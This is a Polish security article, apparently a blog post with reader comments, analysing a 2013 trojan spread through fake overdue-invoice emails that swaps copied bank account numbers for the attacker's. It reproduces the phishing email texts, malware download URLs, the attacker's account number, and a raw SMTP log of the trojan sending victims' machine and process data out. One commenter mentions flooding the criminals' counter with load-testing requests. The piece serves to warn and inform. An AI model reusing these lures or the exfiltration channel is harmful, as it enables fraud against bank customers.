Cyberprzestępcy wymyślają coraz to nowe metody, by dobrać się do naszych pieniędzy. Po koniach trojańskich, wstrzykujących dodatkowe treści w strony banków, przyszedł czas na program, podmieniający w schowku numer konta bankowego.

Od 10 października dostajemy od Czytelników kopie wiadomości poczty elektronicznej, zawierających podejrzany załącznik. We wszystkich do tej pory otrzymanych próbkach temat wiadomości brzmi „Zaległa faktura VAT – przedsądowe wezwanie do zapłaty”, natomiast załącznik ma nazwę „faktura_VAT_XX_YY_2013.PDF.scr”, gdzie XX i YY to odpowiednio aktualny dla momentu wysłania wiadomości dzień i miesiąc, np. faktura_VAT_08_10_2013.PDF.scr. Sama wiadomość wygląda następująco:

Temat: Zaległa faktura VAT - przedsądowe wezwanie do zapłaty Data: Thu, 17 Oct 2013 11:27:24 +0200 Nadawca: [email protected] Adresat: [email protected] Szanowni Państwo, zgodnie z zaakceptowanymi przez Państwo warunkami umowy dotyczącej naszych usług zobowiązali się Państwo do opłacenia zamówionej usługi w terminie 7 dni od dnia zawarcia umowy. Z uwagi na to, że dotychczas nie odnotowaliśmy wpłaty, doręczamy niniejsze wezwanie do zapłaty. Jednocześnie informujemy, iż dalszy brak zapłaty za zamówioną usługę spowoduje konsekwencje prawne co wiąże się z dodatkowymi kosztami. W stosunku do osób uchylających się od zapłaty możliwe jest przekazanie sprawy zewnętrznej firmie prawno-windykacyjnej lub natychmiastowe postępowanie sądowe i egzekucja komornicza należności. Niniejszym prosimy o dobrowolne uregulowanie należności w kwocie 2.660,00 zł w nieprzekraczalnym terminie 5 dni od momentu otrzymania niniejszej wiadomości. W załączniku przesyłam zaległą fakturę VAT. -- Robert Pierzchała specjalista ds. windykacji klienta biznesowego db-Media Sp. z o.o. Departament Monitoringu i Windykacji Al. Jerozolimskie 65/79, 00-697 Warszwa kontakt: [email protected] www.db-media.pl

Wiadomości rozsyłane są przy wykorzystanieu sieci TOR z konta [email protected]. Załącznik, choć posiada rozszerzenie .SCR (czyli wykonywalny plik wygaszacza ekranu), ma ikonę dokumentu PDF i u osób, które mają wyłączone wyświetlanie znanych rozszerzeń plików (czyli pewnie większości internautów) wygląda jak niewinny dokument. Co dzieje się po jego uruchomieniu?

Poza skopiowaniem swoich plików na infekowany komputer, koń trojański wykonuje kilka operacji, z których kilka jest dość rzadko spotykanych. Po pierwsze, pobiera plik z adresu

http://adfc4s2ky.biz.ly/score970.txt

w którym znajduje się prawdopodobnie zaszyfrowana konfiguracja lub zestaw poleceń. Ten sam plik jest potem pobierany w godzinnych odstępach. W kolejnym kroku łączy się za pomocą protokołu SMTP z publicznym, darmowym serwerem pocztowym i używając loginu i hasła wysyła wiadomość poczty elektronicznej.

220 smtp102-2.vfemail.net ESMTP EHLO [email protected] 250 smtp102-2.vfemail.net | 250 PIPELINING | 250 8BITMIME | 250 SIZE 0 | 250 AUTH LOGIN PLAIN CRAM-MD5 AUTH LOGIN 334 VXNlcm5hbWU6 User: NDMyMTk4MzI3NDU0MTJAaXNvbmV3czIuY29t 334 UGFzc3dvcmQ6 Pass: QmQ3c25hOTN3bi04ZmIuQzN3QQ== 235 ok, go ahead (Free) (#2.0.1) MAIL FROM:<[email protected]> 250 ok RCPT TO:<[email protected]> 250 ok data 54 go ahead from: NAZWA, subject: 2013-10-21 20:01:27 v.4.0.0\r\n, , , , .. 2013-10-20 17:11:24 .. , .. LA .. , , [tu lista procesów zainfekowanej maszyny] 250 ok 1382464370 qp 25161 Total Bytes: 661 Auth User 43219832745412 isonews2.com Updated..

Jak widać, wiadomość zawiera przede wszystkim nazwę zainfekowanego komputera, datę i godzinę infekcji oraz listę procesów uruchomionych na komputerze. Następną operacją konia trojańskiego jest otwarcie linka

http://simplehitcounter.com/hit.php?uid=1570682&f=16777215&b=0

W tej chwili licznik ten pokazuje wartość ok. 1200, jeszcze 2 tygodnie temu wskazywał na ok. 350 odwiedzin. Z jednej strony może to świadczyć o skali infekcji, z drugiej strony być może tylu badaczy sprawdzało, jaki jest aktualny stan licznika. Ostatnim ciekawym krokiem jest próba wczytania dokumentu z linka

http://adfc4s2ky.biz.ly/file10.pdf



Jest to próba nieudana – pod wskazanym adresem czeka tylko błąd 404. W czasie tych operacji na ekranie komputera użytkownika pojawia się małe okienko z komunikatem o błędzie.

Dwa tygodnie temu, kiedy analizowaliśmy pierwszą próbkę złośliwego programu, na tym etapie zakończyliśmy badanie. Dzisiaj z ciekawością przeczytaliśmy artykuł autorstwa zespołu CERT, który odkrył najważniejszą funkcjonalność tego konia trojańskiego. Okazuje się, że jego głównym zadaniem jest podmienianie numeru rachunku bankowego w trakcie jego kopiowania z jednego miejsca w drugie. Przy każdej próbie skopiowania 26 cyfr do schowka, są one podmieniane na numer rachunku, zakodowany przez twórcę złośliwego oprogramowania (co ciekawe, jeśli cyfr lub znaków następujących przed lub po nich jest więcej, podmiana również następuje, jednak dotyczy tylko pierwszych 26 cyfr). Program każdy numer rachunku bankowego zmienia na 85105010411000009150117662, czyli rachunek w banku ING.

CERT informuje także, że koń trojański posiada elementy rootkita, ukrywające obecność jego plików w systemie. Pierwsza próbka, otrzymana przez nas, pochodziła z 10 października, jednak ataki trwają co najmniej od 26 września 2013 – taki najstarszy plik z koniem trojańskim znaleźliśmy w serwisie VirusTotal. Plik z 8 października wykrywa obecnie 32/47 antywirusów, z kolei wersję z 16 października tylko 20/47.

Wiadomości nadal są rozsyłane, także warto ostrzec swoich krewnych i znajomych przed otwieraniem niespodziewanej faktury. Najlepszym testem na to, czy komputer jest zainfekowany, jest próba skopiowania 26 cyfr do schowka i ich ponowne wklejenie do notatnika. Jeśli widzicie wynik inny, niż skopiowany tekst, polecamy dobry program antywirusowy, najlepiej skanujący dyski w momencie uruchamiania komputera.

Komentarze

I co w tym wypadku powinna policja zrobić ? Zlecić zamrożenie pieniędzy na koncie (ewentualnie nasłuchiwanie skąd są one „wybierane”). W wypadku gdy pieniądze zostaną zamrożone zwrot pieniędzy do osób, które zrobiły wpłaty, ponieważ pieniądze zostały pozyskane w nielegalny sposób, ale to byłoby zbyt proste rozwiązanie i pewnie złodziejowi się upiecze.

U mnie ciekawość się jeszcze włączyła czyje konto ING to może być, czy to jednak jakiś słup…

To musi być słup, tor, wysyłanie maili za pomocom zainfekowanych maszyn, nie wyobrażam sobie, że ktoś przelewa to na swoje konto bankowe. Albo jakiś bezdomny założył konto temu komuś, za zgrzewkę wódki, albo kolejna osoba zainfekowana jakimś wirusem.

jesli juz to „za pomocą” i nie zgrzewkę wodki tylko skrzynkę, wroc tutaj jak skonczysz przynajmniej gimnazjum.

Jeśli ktoś używa dosyć niezłego oprogramowania (20/47 na VT), śle maile przez TORa to obstawiałbym, że konto na słupa. Aczkolwiek nie takie przypadki poznaliśmy w ostatnich miesiącach :)

Nareszcie coś sie dzieje na naszym podwórku.

Ano ;) I będzie więcej

Dobrze kampania idzie, skoro dopiero teraz CERT sie tym zainteresowal i zrobilo sie glosno?

Oczywiscie pozdrowienia dla r. VB – kto by sie spodziewal, ale wazne ze dziala :)

Akurat konto na słupa założyć jest bardzo łatwo – wiele banków ma weryfikację przelewem – wystarczy że ktoś wpłaci 1zł na konto, jeśli dane będą sie zgadzały, konto zostanie utworzone.

W ten sposób można tworzyć konta seriami – wystarczy sprzedawać coś w sieci, po 1zł… a potem otworzyć serią kolejne konta w innym banku z taką samą weryfikacją.

Nie wystarczy miec Parcellite i polukać co tam sie skopiowało?

Ciekawe, czy simple hit counter limituje liczbę zapytań.

ab -n 10000 w toku…

Ujawnic dane jego i niech sra w gacie

Jeśli „Robert Pierzchała

specjalista ds. windykacji klienta biznesowego

db-Media Sp. z o.o.

Departament Monitoringu i Windykacji

Al. Jerozolimskie 65/79, 00-697 Warszwa

kontakt: [email protected]

http://www.db-media.pl” ktoś taki faktycznie istnieje to powinien iść na policję i złożyć zawiadomienie o tym, że ktoś się pod niego podszywa…

„Departament Monitoringu i Windykacji” – skądś to znamy ;)

Ja otrzymałem z UPS Polska, na szczęście trafiłem na tą stronę i nie otworzyłem.

Uwaga! Andrzej Dekarski

Kancelaria Radcow Prawnych Sp. z o. o.

00-080 Warszawa

wysyła Trojany plik .pdf.rar – akt oskarzenia przeciwko firmie

Drodzy Panstwo,

Ze wzgledu na brak splaty zadluzenia przesylamy przedsadowe wezwanie do zaplaty.

Haslo do zalacznika: wezwanie33

—

Andrzej Zarebski

AKORD INKASO

ul. Marynarska 14

02-674 Warszawa

Niniejszym prosimy o dobrowolne uregulowanie należności w kwocie 2,000 zł w nieprzekraczalnym terminie 5 dni od momentu otrzymania niniejszej wiadomości. W załączniku przesyłam zaległą fakturę VAT.

Faktura jest zabezpieczona hasłem: wezwanie-3621

—

Tomasz Grabowski

specjalista ds. windykacji klienta biznesowego

T. Grabowski Kancelaria Prawna sp.k.

Departament Windykacji

Pokoju, 42

03-416 Warszawa

Nadal jest rozsyłana ta wiadomość, dostaję ja co jakiś czas , próbowałem zgłosić to na policje ale zrezygnowałem po pierwszych rozmowach telefonicznych , więcej zachodu dla mnie a oni i tak prawdopodobnie nic z tym nie zrobią (skoro zażądali wydruku wiadomości) , po prostu duża ostrożność może Nas uchronić i program antywirusowy ,

Możesz podsyłać kopie na adam(małpa)zaufanatrzeciastrona.pl?

Witam, ja tez otrzymałam kolejną wiadomość

„Szanowni Państwo,

zgodnie z zaakceptowanymi przez Państwo warunkami umowy dotyczącej naszych usług zobowiązali się Państwo do opłacenia zamówionej usługi w terminie 7 dni od dnia zawarcia umowy. Z uwagi na to, że dotychczas nie odnotowaliśmy wpłaty, doręczamy niniejsze wezwanie do zapłaty.

Jednocześnie informujemy, iż dalszy brak zapłaty za zamówioną usługę spowoduje konsekwencje prawne co wiąże się z dodatkowymi kosztami. W stosunku do osób uchylających się od zapłaty możliwe jest przekazanie sprawy zewnętrznej firmie prawno-windykacyjnej lub natychmiastowe postępowanie sądowe i egzekucja komornicza należności.

Niniejszym prosimy o dobrowolne uregulowanie należności w kwocie 1,200 zł w nieprzekraczalnym terminie 5 dni od momentu otrzymania niniejszej wiadomości. W załączniku przesyłam zaległą fakturę VAT.

Faktura jest zabezpieczona hasłem: wezwanie7321

—

Artur Kamiński

specjalista ds. windykacji klienta biznesowego

Zwolak i Wspólnicy Kancelaria Prawna

Al. Jana Pawła II 12

00-124 Warszawa”

mogę Wam podesłać na mejla.

Mogę poprosić forward na adam(malpa) zaufanatrzeciastrona.pl?

Ok, wysłałam całego mejla tak jak dostałam. teraz go już usunęłam i dodałam do czarnej listy, bo już prawie dałam sie nabrac! masakra te wirusy.

Dzis dostalam takie wezwanie z firmy Kruk:

„Drodzy Panstwo ze wzgledu na brak splaty zadluzenia wysylamy przedsadowe polecenie zaplaty.

Haslo do wezwania to: 02122015 ”

W zalaczniku plik pdf.scr

Myslicie, ze to ta sama sprawa? Nie wiem czy otwierac zalacznik…

Hej, dzisiaj również dostałam identycznego maila z firmy KRUK S.A. z załącznikiem. Czy otwierałaś go? Bo nie wiem za bardzo co robić, a muszę przyznać, że się trochę zestresowałam na widok tego maila…

Jeśli w emailu jest plik na hasło – kasuj emaila. Haslują aby antyviry nie wykryły.

Nawet jak nie jest na hasło to każdy załącznik powinniśmy sprawdzić na virustotal przed otwarciem